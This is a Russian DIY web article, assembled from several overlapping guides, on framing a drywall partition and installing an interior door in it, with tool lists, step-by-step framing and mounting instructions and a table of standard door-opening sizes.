<p>Монтаж дверного блока в гипсокартон производится так:</p>
<h2>Пошаговая инструкция по установке межкомнатных дверных конструкций в гипсокартонную перегородку</h2>
<p>Установка межкомнатных дверей на гипсокартон не требует наличия большого опыта в строительстве. Если иметь перед собой подробное описание работ, следовать всем советам и работать аккуратно, то нет необходимости привлекать профессиональных строителей, все можно выполнить своими руками.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/796hpAfegZ4?feature=oembed"></iframe></p>
<p>Инструменты и материалы для работы широко распространены и используются на большинстве этапов ремонта или строительства:</p>
<ul>
<li>рулетка;</li>
<li>уровень или отвес;</li>
<li>молоток;</li>
<li>шуруповерт;</li>
<li>саморезы;</li>
<li>монтажная пена.</li>
</ul>
<p style="clear: both"> </p>
<h2>Перегородка из гипсокартона: ее преимущества и недостатки</h2>
<p>Стены, выполненные при помощи гипсокартонных листов, имеют много достоинств, которые послужили широкому распространению данной технологии:</p>
<ol>
<li>простота и легкость установки;</li>
<li>малый вес конструкции;</li>
<li>возможность формирования различных декоративных элементов — ниш, проемов различной конфигурации;</li>
<li>возможность прокладки внутри перегородки любых коммуникаций.</li>
</ol>
<p style="clear: both"> </p>
<p>Поскольку листы гипсокартона при возведении перегородок крепятся к несущему каркасу, то межкомнатная перегородка из гипсокартона с дверью позволяет проложить внутри различные коммуникации: трубы, электрические и связевые провода. Использовать гипсокартон для дверных проемов различной формы позволяет его гибкость.</p>
<p>Отрицательные особенности перегородок из гипсокартона:</p>
<ul>
<li>Малая жесткость конструкции. При установке массивных дверей требуются дополнительные меры.</li>
<li>Низкая шумоизоляция.</li>
</ul>
<h2>Как вставить дверь и каркас в такой проем</h2>
<p>Чтобы правильно установить дверь, нужно соблюдение следующих условий:</p>
<ol>
<li>дверная коробка должна крепиться к несущему профилю стены;</li>
<li>ширина коробки должна быть меньше расстояния между профилями на 1-3 см.</li>
</ol>
<p style="clear: both"> </p>
<h3>Подготовительный этап</h3>
<p>На начальном этапе подготавливают место работы и саму дверь к установке в перегородку. Чтобы избежать ошибок в процессе монтажа, лучше короб собрать и подготовить места для установки дверных петель заранее. Во время работ дверь не нужна и будет мешать. Ее нужно снять, а стойки коробки укрепить перемычками, которые позволять соблюсти геометрические размеры и углы конструкции.</p>
<p style="clear: both">
<ul>
<li></li>
<li></li>
<li></li>
<li></li>
</ul>
<p>В вертикальные профили каркаса дверного проема и горизонтальную перемычку сверху нужно вложить деревянные брусья, которые увеличат прочность крепления дверной коробки в проеме. Размер брусьев должен соответствовать внутреннему пространству профилей.</p>
<h3>Вставляем короб и навешиваем полотно</h3>
<p>При установке дверей важно установить дверное полотно вертикально. Небольшое отклонение приведет к тому, что дверь будет самопроизвольно открываться или закрываться.</p>
<p>Дверную коробку устанавливают в проеме таким образом, чтобы зазоры с обоих сторон были одинаковы. Коробка с одной из сторон проема должна быть в одной плоскости с поверхностью стены. Если на стене есть неровности, то коробку устанавливают на их уровне.</p>
<p style="clear: both"> </p>
<p>Предварительно выставленную коробку расклинивают в верхних углах деревянными клиньями. Проверяют горизонтальность установки верхней перемычки строительным уровнем. При необходимости подкладывают под одну из вертикальных стоек прокладку из кусочка материала нужной толщины.</p>
<p>На следующем этапе делается проверка вертикальности установки в двух плоскостях — внутри дверного проема и по поверхности стены. Для этого используется отвес или длинный уровень. После этого устанавливают фиксирующие клинья снизу коробки (под нижнюю часть петли).</p>
<p style="clear: both">
<ul>
<li></li>
<li></li>
<li></li>
</ul>
<p>Теперь нужно закрепить дверь. Проще это сделать на каркасе из МДФ. Элементом конструкции у него являются съемные средние части четвертей и в этих местах стойки крепят саморезами к каркасу при помощи шуруповерта. Чтобы избежать выгибания стоек, между ними и каркасом в местах сверления устанавливают прокладки из фанеры или МДФ. На неразборных коробках сверление производят в области петель коробки. Часть петли затем закроет место сверления.</p>
<p>На завершающем этапе необходимо произвести заполнение щелей между каркасом и коробкой, используя монтажную пену. Делать это нужно аккуратно, не допуская попадания пены на поверхность.</p>
<p>Наличники прибивают после застывания пены.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/fUxP2zDytRA?feature=oembed"></iframe></p>
<h2>Монтаж двери в гипсокартонную перегородку-пошаговая инструкция</h2>
<p>Создание перегородочного элемента из гипсокартона с дверным проемом не намного труднее, чем без него. А установка простой распашной двери в гипсокартонную перегородку доступна даже неопытному мастеру. Необходимы лишь последовательность согласно технологическим инструкциям и аккуратность.</p>
<h2>Инструмент</h2>
<p>Чтобы возвести переборку из ГКЛ и смонтировать в нее двери, потребуется:</p>
<ul>
<li>молоток;</li>
<li>электрошуруповерт;</li>
<li>ножницы для металла либо УГШМ;</li>
<li>рулетка;</li>
<li>уровень;</li>
<li>отвес;</li>
<li>плоскогубцы;</li>
<li>пила по дереву;</li>
<li>электрическая дрель;</li>
<li>набор шпателей;</li>
<li>емкость для грунтовки и шпатлевки;</li>
<li>валик;</li>
<li>линейка;</li>
<li>правило.</li>
</ul>
<p>Все эти инструменты обычно есть в домашней мастерской, либо занять их на время монтажа двери у друзей и соседей не составит труда.</p>
<h2>Расчет и разметка перегородки</h2>
<p>Установка дверей в гипсокартонную перегородку предполагает проведение следующих подготовительных работ:</p>
<ul>
<li>определение габаритов переборки и проема для двери;</li>
<li>монтаж металлокаркаса;</li>
<li>установка над дверным проемом деревянного бруска;</li>
<li>протяжка электрокабелей и укладка изолятора;</li>
<li>облицовка фальш-стенки ГКЛ;</li>
<li>грунтовка и шпатлевание готового конструктивного элемента;</li>
<li>финишная отделка переборки.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/steny/kak-pravilno-ustanovit-plastikovye-plintusa-na-pol.html" target="_blank" class="ue1625697849dc588c611f82ce5739c88"><!-- INLINE RELATED POSTS 1/3 //--><style> .ue1625697849dc588c611f82ce5739c88 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue1625697849dc588c611f82ce5739c88:active, .ue1625697849dc588c611f82ce5739c88:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue1625697849dc588c611f82ce5739c88 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue1625697849dc588c611f82ce5739c88 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ue1625697849dc588c611f82ce5739c88 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .ue1625697849dc588c611f82ce5739c88:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как правильно установить пластиковые плинтуса на пол?</span></div></a></div><p>Лишь проделав все эти операции, можно приступать к монтажу дверей.</p>
<p>Можно выбрать один из двух вариантов, как разместить дверной проем в перегородке:</p>
<ul>
<li>Дверь около стенки. В этом способе монтируется сплошной металлический профиль до проема с одной стороны. Принимайте во внимание, что с другой стороны нужно оставить место для установки наличника (не менее 10 см).</li>
<li>Дверь по центру перегородки либо рядом с ним. Монтаж профиля в этом варианте делается с обеих сторон от проема.</li>
</ul>
<p>Важно правильно сделать расчеты будущей переборки, так как это напрямую влияет на качество сборки.</p>
<h2>Формирование каркаса под просвет</h2>
<p>До того, как установить дверь в гипсокартонной перегородке, создают дверной просвет. Это самый важный элемент во всем каркасе, поскольку большая часть нагрузки ложится на него. Его собирают, когда на потолок, пол и стенки установлены направляющие. Но вертикальные ребра еще не должны быть заведены. Устанавливая стойки, необходимо принимать во внимание местоположение и ширину проема.</p>
<p>Как создать дверной проем в каркасной основе:</p>
<ol>
<li>К направляющим, закрепленным на полу и потолке, фиксируем два вертикальных профиля, служащие боковыми проемными гранями. Толщина профильного металла должна быть не менее 0,4–0,6 мм, если он будет тоньше, метизы станут прокручиваться.</li>
<li>При высоте помещения три и больше метра, боковые грани укрепляем брусьями из дерева, вставленными внутрь профилей либо сдвоенными стойками. Расстояние между ними берем по ширине короба двери с запасом 40–60 мм.</li>
<li>Монтируем остальные стойки с шагом не больше 600 мм;</li>
<li>Создаем П-образную конструкцию: между боковыми гранями проема монтируем перемычку на высоту дверной коробки с запасом 20–30 мм.</li>
<li>Перемычку соединяем с потолочной направляющей дополнительными стоечными профилями.</li>
<li>Монтируем перемычки по горизонтали между другими стоечными элементами.</li>
</ol>
<p>При значительных габаритах стенки стоит применить усиленные профили. Возведение каркасной основы закончено. Далее производим облицовку ГКЛ, шпатлевание и отделку.</p>
<h2>Установка короба в просвет</h2>
<p>Прежде чем поставить дверь в перегородку, нужно закончить все отделочные работы.</p>
<p>Монтаж в просвет короба двери в гипсокартонной перегородке делаем таким способом:</p>
<ol>
<li>Конструктивный элемент выставляем по стенке. Короб смещаем к одной из плоскостей стены из гипсокартона. Его выравниваем уровнем по периметру. При «волнистой» стене коробку ставим по наиболее выпуклой части.</li>
<li>Короб крепим шурупами со стороны установки створки. В месте будущих петель сверлим отверстия диаметром 4 мм. В них вставляем саморезы, но полностью не вкручиваем.</li>
<li>Меж коробкой и гранью рядом с точками крепления вставляем деревянные клинышки. С их помощью регулируем расположение короба по вертикали, контролируя уровнем. Когда вставки выставлены, производим окончательную фиксацию.</li>
<li>Закрепив конструкцию, делаем контрольную проверку расположения короба по вертикали и горизонтали. Это необходимо для того, чтобы выявить перекосы до полного завершения работ.</li>
<li>Шов со стороны крепления петель заполняем пеной. Это проделывается для того, чтобы дополнительно закрепить дверную коробку перед навешиванием ламели. Стык заполняем монтажной пеной равномерно снизу вверх.</li>
<li>Со стороны установки ручки шов заполняем пунктиром, чтобы в дальнейшем можно было выровнять эту часть.</li>
<li>Оставшиеся щели нужно залить полиуретановой пеной, а когда она высохнет, удалить лишнее ножом.</li>
</ol>
<p>В ходе крепления короба необходим постоянный контроль уровнем, чтобы предотвратить случайный сдвиг и деформацию от высокой нагрузки.</p>
<h3>Дверной короб</h3>
<p>Те, у кого есть опыт столярных работ, стоит собрать дверную коробку самостоятельно: такой вариант выйдет дешевле. Он должен иметь углы в 90 градусов, и собран по расчетным размерам проема в перегородке, иначе полотно просто не закроется.</p>
<p>Кроме этого, не стоит забывать о демпферных зазорах и качестве дерева.</p>
<p>Если вы не уверены, что сможете собрать коробку, лучше приобрести готовую конструкцию, и, отталкиваясь от ее размеров, проведите разметку двери.</p>
<h3>Сборка дверной коробки</h3>
<p>Из коробочного бруса надо собрать конструкцию в форме буквы П. Места соединений брусков запиливаем под углом в 45 градусов (стык в стык) либо скрепляем внахлест путем выпиливания четверти на каждом из них. Для жесткости низ соединяют тоненькой планкой либо делают порог, если он требуется.</p>
<p>Ширина коробки должна быть на 1–2 см уже проема. Это требуется для коррекции расположения створки.</p>
<p>Показатель этот учитывают, собирая каркасную основу при применении стандартных дверей, размеры которых можно узнать ниже.</p>
<h2>Врезаем петли</h2>
<p>Сложность процесса врезки петель зависит от их конструкции. Они могут быть врезными либо накладными.</p>
<p>Наиболее сложные в установке первые из них. Если вы предпочли МДФ-двери, нужно будет поработать ручным фрезером. Для эстетичного внешнего вида сделать углубления под петли нужно максимально аккуратно.</p>
<h2>Навешиваем полотно</h2>
<p>Если приобретены разъемные петли, то навешивание ламели станет немного проще. Чтобы установить створки, нужно закрепить дверное крыло на полотно, а рамное на коробку. Далее поднимаем ламель и совмещаем дверные крылья со стальными пальцами и опускаем дверь вниз.</p>
<p>При варианте с неразъемной фурнитурой для установки полотна понадобится помощник, чтобы держать дверь в процессе крепления петель к дверному коробу.</p>
<h2>Ставим защелки и ручки</h2>
<p>Если вы задумали оборудовать дверь запорным механизмом, то потребуется просверлить дрелью нужные углубления и отверстия в панели и в коробе по необходимым размерам, а затем поставить запорные элементы. Дверные ручки устанавливаются аналогичным образом.</p>
<h2>Наличники</h2>
<p>Завершающей частью работы является установка наличников. Они фиксируются на гвозди-«невидимки» либо саморезы, маскируемые после завершения всей установки декоративными наклейками. Также наличники могут устанавливаться на монтажный клей. Этот способ используется, если элементы фиксируются на дверном коробе при помощи специальных пазов.</p>
<h2>Основные требования к дверным проемам</h2>
<p>Производители сейчас предлагают готовые двери различных размеров и даже форм. Перед возведением переборки нужно заблаговременно определить габариты дверного просвета, его расположение и тип створок – распашные либо сдвижные.</p>
<p>От того, насколько правильно собраны в перегородке дверные просветы, зависит комфортность пользования конструкцией, ее функциональные и интерьерные качества.</p>
<p>При монтаже дверей в перегородках требуется соблюдать определенные нормы:</p>
<ul>
<li>Проем собирают, тщательно выверяя высоту, ширину и толщину стенок. Он имеет форму прямоугольника с углами в 90 градусов.</li>
<li>С каждой его стороны непременно оставляют место под наличники 8–10 см, чтобы не возникала потребность продольной их резки.</li>
<li>Толщину стенок проема делают одинаковой по всему его периметру.</li>
<li>Верх проема строго параллелен готовому чистому полу, а он, в свою очередь, должен не располагаться в идеально горизонтальной плоскости.</li>
</ul>
<p>Проемы в перегородках для распашных дверей по высоте стандартны: без порога – 206 см, а с порогом – 208 см.</p>
<p>Другие размерные показатели:</p>
<table>
<tbody>
<tr>
<td width="319">Размеры полотен, см</td>
<td width="319">Ширина проема, см</td>
</tr>
<tr>
<td width="319">60 x 200</td>
<td width="319">68–69</td>
</tr>
<tr>
<td width="319">70 x 200</td>
<td width="319">78–79</td>
</tr>
<tr>
<td width="319">80 x 200</td>
<td width="319">88–89</td>
</tr>
<tr>
<td width="319">90 x 200</td>
<td width="319">98–99</td>
</tr>
<tr>
<td width="319">60 + 60 x 200</td>
<td width="319">129–130</td>
</tr>
<tr>
<td width="319">70 + 70 x 200</td>
<td width="319">149–150</td>
</tr>
<tr>
<td width="319">80 + 80 x 200</td>
<td width="319">169–170</td>
</tr>
<tr>
<td width="319">90 + 90 x 200</td>
<td width="319">189–190</td>
</tr>
</tbody>
</table>
<p>Эти габариты соответствуют нормативам и подразумевают 10–20 мм припуска для регулировки по всем сторонам коробки.</p>
<p>При уменьшении габаритов проема в перегородке заполнение пеной швов станет проблематичным, что повлияет на последующее применение дверей. Коробка может постепенно расшататься, несмотря на крепления по ее периметру.</p>
<p>При увеличении большой объем пены может повлиять на стыки короба и дверной панели из-за температурных и влажностных перепадов, вследствие этого проем лучше уменьшить до требуемой величины. Основная опасность слишком больших проемных размеров – невозможность закрыть наличниками швы между стеной и коробом после монтажа двери. Обои клеят с напуском на зазоры.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/steny/kak-ustanavlivat-podrozetniki-v-beton.html" target="_blank" class="ue4ceac5243a1f0e3e768139c3bff483a"><!-- INLINE RELATED POSTS 2/3 //--><style> .ue4ceac5243a1f0e3e768139c3bff483a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue4ceac5243a1f0e3e768139c3bff483a:active, .ue4ceac5243a1f0e3e768139c3bff483a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue4ceac5243a1f0e3e768139c3bff483a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue4ceac5243a1f0e3e768139c3bff483a .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ue4ceac5243a1f0e3e768139c3bff483a .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .ue4ceac5243a1f0e3e768139c3bff483a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как устанавливать подрозетники в бетон?</span></div></a></div><p>При укладке чистого пола (ламинат, паркет) расстояние между ним и пристенком необходимо свести к минимуму, поскольку при монтаже наличников и доборов большие швы могут не закрыться. Соединение двух разных покрытий делают точно под дверной створкой.</p>
<p>Оборудовать гипсокартонную перегородку можно и раздвижными дверями, например, из стекла, пластика или даже из самого ГКЛ. Но для этого будет необходимо установить рельсовые направляющие и роликовые каретки. Также потребуется двойной каркас для парковки ламелей.</p>
<h2>Установка дверей в гипсокартонную перегородку</h2>
<p>В современном строительстве стал популярен такой ход, как разделение помещения перегородками из гипсокартона. Процесс достаточно прост, поэтому часто хозяева жилья выполняют его самостоятельно, не обращаясь за услугами к строительным бригадам и фирмам. А вот установка дверей в гипсокартонную перегородку — задача, требующая внимательности.</p>
<p>В этой статье мы расскажем:</p>
<h2>В чем особенности монтажа в гипсокартон?</h2>
<p>Гипсокартон — достаточно легкий материал, который часто используется при строительстве. Поэтому собравшись установить дверь, необходимо учитывать толщину перегородки. Она включает в себя ширину профиля и 2 ГКЛ, нашитых на него. Таким образом, коробочный брус подбирается в четком соответствии с данными показателями.</p>
<p>Внутрь профиля также советуется вложить брус. Это нужно для дополнительного укрепления. А вот проем должен быть заложен еще при монтаже, чтобы не создавать больших хлопот.</p>
<p>Рассматривая вопрос особенностей монтажа, хочется обратить внимание, что эти хрупкие листы достаточно прочны и не выделяют никакого запаха, а тем самым не могут спровоцировать аллергическую реакцию или раздражение.</p>
<p>Более того, гипсокартон используется как выравниватель поверхности с различными дефектами, создавая идеально ровные стены и потолки.</p>
<h2>Особенности гипсокартонной перегородки</h2>
<p>При строительстве современного дома, вместо толстых стен, используются конструкции из гипсокартона.</p>
<p>Упомянутый способ сейчас популярен в строительных компаниях, так как имеет ряд привлекательных особенностей:</p>
<ol>
<li>Легкость — материал создает минимум нагрузки на несущие конструкции.</li>
<li>Простота — монтаж стены реализуется повсеместно за минимальное количество потраченного времени. Более того, никаких специальных навыков не требуется.</li>
<li>Оригинальность — доступны различные формы. Множество вариантов декорирования.</li>
<li>Внутри каркаса при желании протягиваются шнуры.</li>
<li>Хорошая тепло-,звукоизоляция.</li>
<li>Приятный внешний вид.</li>
<li>Материал для проведения работ предлагается на рынке по низким ценам.</li>
<li>Возможность покраски (используются любые цветовые оттенки).</li>
</ol>
<p>Также экологически чистый материал — данный пункт привлекает многих, потому что гипсокартон не вызывает аллергических реакций.</p>
<h2>Как подготовить гипсокартонную перегородку?</h2>
<p>Для того чтобы подготовить такую конструкцию, необходимо очистить помещение от мебели, а затем выполнить замеры тех поверхностей, на которые будет монтироваться материал. Следующий этап — подготовка листов.</p>
<blockquote>
<p>Обратите внимание! Монтаж стены-перегородки практически ничем не отличается от обычного каркаса стены, кроме присутствия дверного проема.</p>
</blockquote>
<p>На данный момент существуют такие способы закрепления:</p>
<ol>
<li>Каркасный метод — надежнее, но требует определенного опыта.</li>
<li>Бескаркасный. Легко выполняется самостоятельно без специальных навыков.</li>
</ol>
<p>Для начала требуется очистить основание от отделки, а также обработать поверхность специальным средством для повышения адгезии. Далее укладывается утеплитель между основанием и листами. Монтаж гипсокартона бескаркасным методом выполнен. Главное — не забыть оставить проем.</p>
<h2>Необходимые инструменты и материалы</h2>
<p>Для того чтобы установить межкомнатные двери на гипсокартон, понадобятся такие инструменты:</p>
<ul>
<li>пила;</li>
<li>наличники;</li>
<li>шуруповерт;</li>
<li>дрель;</li>
<li>монтажная пена;</li>
<li>элементы для крепления;</li>
<li>рулетка;</li>
<li>киянка;</li>
<li>нож;</li>
<li>карандаш со стирательной резинкой.</li>
</ul>
<p>К используемым материалам относятся:</p>
<ul>
<li>полотно;</li>
<li>дверная коробка;</li>
<li>наличники;</li>
<li>фурнитура;</li>
<li>замок;</li>
<li>петли;</li>
<li>шурупы.</li>
</ul>
<p>Обратите внимание, что этот список является обязательным, однако не полным, потому что при проведении работ могут понадобиться еще какие-то инструменты.</p>
<h2>Порядок и последовательность работ</h2>
<p>Лучше всего монтаж дверей в гипсокартонную перегородку планировать еще на начальной стадии ремонтных работ. Вначале наилучшим вариантом будет черчение схемы с расчетом, а также расположением проема.</p>
<p>При проведении работ опытные строители рекомендуют придерживаться следующего плана:</p>
<ul>
<li>снять замеры;</li>
<li>сделать разметку перегородки;</li>
<li>провести монтаж;</li>
<li>провести работы по звукоизоляции и электропроводке;</li>
<li>обшить гипсокартонными листами;</li>
<li>сделать шпаклевку листов;</li>
<li>установить двери.</li>
</ul>
<p>Монтаж в уже готовую перегородку — процесс, который требует внимания и тщательной реализации. Даже незначительные изъяны могут привести к тому, что коробка будет перекошена, а значит, дверь будет вмонтирована криво.</p>
<p>Для начала необходимо провести монтаж дверной рамы. Качество установки напрямую зависит от правильности выполненных замеров.</p>
<p>Монтаж происходит таким образом:</p>
<ul>
<li>необходимо собрать конструкцию, придав ей форму «П» из трех брусьев;</li>
<li>нижнюю часть конструкции скрепляют планкой для надежности;</li>
<li>установить конструкцию в заранее подготовленный проем четко вертикально, закрепить по углам при помощи саморезов.</li>
</ul>
<p>После процедуры монтажа следует перейти к завершающему этапу — отделке. Это нужно для того, чтобы между коробкой и установленной перегородкой не было щелей, зазоров. Чтобы избавиться от этого, используют монтажную пену. Щели обильно заливаются пеной. После ее высыхания аккуратно срезают излишки ножом.</p>
<p>Если все работы были выполнены правильно, то гипсокартонная перегородка готова к установке двери.</p>
<ul>
<li>иметь должна иметь усиленную раму;</li>
<li>если дверь по своей массе больше, чем 30 кг, лучше всего дополнительно использовать брус.</li>
</ul>
<p>Далее переходим непосредственно к навешиванию двери. Данный процесс требует внимательности, аккуратности.</p>
<p>Придерживайтесь следующих рекомендаций:</p>
<ol>
<li>Выбор петель — первоочередная задача. Их выбирают на свое усмотрение. Главное, чтобы подошли. Петли бывают нескольких видов: без вырезки и с ней. Последние считаются более сложным вариантом для монтажной работы.</li>
<li>Крепление нижней части петли на косяк, а верхней — на полотно.</li>
<li>Приподнимание полотна таким образом, чтобы петли состыковывались.</li>
<li>Насаживание полотна на нижнюю часть петли.</li>
</ol>
<p>Обратите внимание, что установка на петли нарезного типа — процедура сложная для одного человека, поэтому для качественной реализации пригодится помощь еще кого-то.</p>
<p>После проведения процедуры дверной проем необходимо обшить наличниками с обеих сторон, которые крепятся на шурупы.</p>
<blockquote>
<p>Последним, финальным штрихом проделанной работы является установка защелок, а также дверной ручки. Для этого необходимо аккуратно просверлить отверстия, затем прикрепить выбранную фурнитуру при помощи шурупов.</p>
</blockquote>
<h2>Советы, рекомендации по установке</h2>
<p>Занимаясь установкой двери в перегородку из гипсокартона своими руками, лучше всего придерживаться общедоступных правил:</p>
<ol>
<li>Все измерения выполнять в соответствии с нормами и стандартами, актуальными на момент проведения работы.</li>
<li>Выполнять ремонт в специальной одежде, соблюдая технику безопасности.</li>
<li>Подготовка — важный этап, поэтому предварительно составьте план с четкими размерами и результатом.</li>
<li>При установке шляпок, а также шурупов, для избежания их выделения на древесине, используют специальные наклейки, продающиеся в магазинах со строительными материалами.</li>
<li>При работе с «фальшивой» стеной следует вести себя довольно аккуратно, не роняя на нее тяжелые предметы, чтобы избежать повреждений, которые впоследствии сложно будет исправить.</li>
<li>Лучше всего задекорировать перегородку под общий вид интерьера. Это выполняется путем покраски или поклейки обоев. Также штукатурят поверхность, однако сделать это нужно несколькими тонкими слоями.</li>
<li>Если требуется раздвижные межкомнатные двери установить в гипсокартон, то проведите замеры. Затем выполните монтаж каркаса, установите верхние и нижние направляющие. После можно обшивать каркас гипсокартоном, установить полотно, механизм, ручки и приступить к декорированию гипсокартона.</li>
</ol>
<p>Установка дверной конструкции в гипсокартонную перегородку — задача, которая не требует специфических знаний. Основным при работе с таким материалом считается внимательность и четкость. Если владелец дома имеет эти простые навыки, монтаж пройдет достаточно быстро и без проблем. А все остальные нюансы, такие как дизайн, выбираются на собственный вкус.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/steny/kak-ustanovit-plenochnyj-teplyj-pol-pod-laminat.html" target="_blank" class="u54e526d12a677beb21baa20bbf83d863"><!-- INLINE RELATED POSTS 3/3 //--><style> .u54e526d12a677beb21baa20bbf83d863 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u54e526d12a677beb21baa20bbf83d863:active, .u54e526d12a677beb21baa20bbf83d863:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u54e526d12a677beb21baa20bbf83d863 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u54e526d12a677beb21baa20bbf83d863 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u54e526d12a677beb21baa20bbf83d863 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u54e526d12a677beb21baa20bbf83d863:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как установить пленочный теплый пол под ламинат?</span></div></a></div><p style="clear: both">Установка дверей в гипсокартонную перегородку Ссылка на основную публикацию </p>
<h2>Установка двери в гипсокартонную перегородку: практическое руководство</h2>
<p>Для изготовления перегородки между комнатами лучше всего использовать гипсокартон. Это наиболее практичный и дешевый материал. Но если вы отделяете часть помещения перегородкой, возникает вопрос, как вставить дверь в гипсокартонную перегородку?</p>
<p>Для решения такой задачи понадобятся некоторые навыки и хорошая инструкция, а также необходимый инструмент и набор расходных материалов.</p>
<p style="clear: both"></p>
<p>Дверь в гипсокартонную перегородку устанавливают при помощи усиленного каркаса.</p>
<h2>Расчет и разметка перегородки</h2>
<h3>Основные тезисы</h3>
<p style="clear: both"></p>
<p>Перегородка с дверью требует ответственного подхода к изготовлению каркаса.</p>
<p><strong>Перегородка из гипсокартона не является несущим элементом конструкции, поэтому обычно не требует расчетов прочности. Однако в случае, если перегородка включает дверь, следует принимать во внимание дополнительную нагрузку, которую эта дверь создаст, особенно во время открывания и закрывания</strong>.</p>
<p>Установка перегородки из гипсокартона с дверью требует ответственного подхода к изготовлению каркаса, в противном случае вместе с дверью будет вибрировать вся стена.</p>
<p>Как видно на фото, каркас делают с большим количеством поперечных профилей, а вертикальные стойки устанавливают достаточно часто.</p>
<p>Конкретные цифры зависят от параметров перегородки: высоты потолка и длины прогона от стены до стены. Если потолки имеют высоту 3 м и более, проем может потребовать укрепления усиленными вертикальными стойками от пола до потолка. Для усиления используют деревянные бруски или дополнительные профили.</p>
<h3>Разметка</h3>
<p>Разметку производят следующим образом:</p>
<ul>
<li>В том месте, где предполагается монтаж гипсокартонной перегородки, проводят ровную линию по полу, строго перпендикулярную боковым несущим стенам.</li>
<li>С помощью отвеса на потолке отмечают две точки и переносят линию на потолок.</li>
<li>Верхнюю и нижнюю линии соединяют вертикальными линиями, начертание которых производится по стенам.</li>
<li>С помощью уровня и отвеса проверяется вертикальность полученной плоскости.</li>
<li>Далее, по этим линиям крепят профиль к стенам, потолку и полу с помощью дюбелей и шурупов длиной 75 мм.</li>
<li>Если дверь планируется установить у стены (как на фото), нижний профиль делают меньше на ширину двери. Если же она расположена посередине перегородки, профиль разбивают на две части, идущие от проема к стенам.</li>
<li>Затем производится нарезка и сборка каркаса.</li>
</ul>
<blockquote>
<p>Важно! Для лучшей звукоизоляции будущей конструкции все металлические профили, которые примыкают к стенам, укладывают на уплотнительную ленту, специально предназначенную для этих целей.</p>
</blockquote>
<p><strong>Крепление профилей производится с шагом 50-60 см на саморезы и дюбели.</strong></p>
<h2>Формирование каркаса под проем</h2>
<p style="clear: both"></p>
<p>Дверной проем следует правильно оформить еще на этапе сборки каркаса.</p>
<p>Часть каркаса, которая формирует дверной проем — самая ответственная во всей конструкции, так как принимает на себя основную нагрузку.</p>
<p>Чтобы понимать, как установить дверь в гипсокартонной перегородке своими руками, следует четко следовать порядку действий:</p>
<ol>
<li>К профилям, уложенным на пол и потолок, крепятся две вертикальные стойки, которые будут боковыми границами проема.</li>
<li>Толщина металла профилей должна быть 0,4-0,6 мм, более тонкий металл недопустим, так как в нем будут прокручиваться саморезы.</li>
<li>Если высота потолков более 3 м, вертикальные стойки следует укрепить деревянными брусками, вложенными внутрь профилей или двойными профилями.</li>
<li>Расстояние между стойками равно ширине дверной коробки плюс 2–3 см запаса по бокам с каждой стороны.</li>
<li>Далее, выставляют остальные вертикальные стойки с шагом не более 60 см.</li>
<li>Теперь формируем букву «П». Между вертикальными стойками по бокам проема устанавливаем перемычку на высоте, равной высоте дверного короба плюс запас 2–3 см.</li>
<li>Затем перемычку укрепляем дополнительными вертикальными стойками, соединив ее с потолком, как на фотографии выше.</li>
<li>Устанавливаем горизонтальные перемычки между остальными стойками.</li>
</ol>
<blockquote>
<p>Совет! Если стена большая, а потолки высокие, можно использовать усиленные профили, которые предлагают практически все современные производители. <br />Да, это приведет к удорожанию конструкции, но и служить она будет дольше и исправнее.</p>
